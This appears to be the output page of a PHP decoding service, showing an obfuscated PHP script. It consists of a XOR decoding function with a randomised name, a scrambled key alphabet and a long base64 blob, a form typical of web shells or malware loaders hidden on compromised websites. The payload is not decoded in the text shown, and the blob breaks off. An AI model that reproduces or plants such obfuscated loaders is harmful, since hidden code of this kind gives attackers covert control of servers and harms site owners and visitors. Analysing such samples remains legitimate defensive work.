
Decoded Output
download
<?php  function deGRi($wyB6B, $w3Q12 = '') { $zZ096 = $wyB6B; $pCLb8 = ''; for ($fMp3G = 0; $fMp3G < strlen($zZ096);) { for ($oxWol = 0; $oxWol < strlen($w3Q12) && $fMp3G < strlen($zZ096); $oxWol++, $fMp3G++) { $pCLb8 .= $zZ096[$fMp3G] ^ $w3Q12[$oxWol]; } } return $pCLb8; } $lBuAnNeu5282 = ")o4la2cih1kp97rmt*x5dw38b(sfy6;envguz_jq/.0"; $gbaylYLd6204 = "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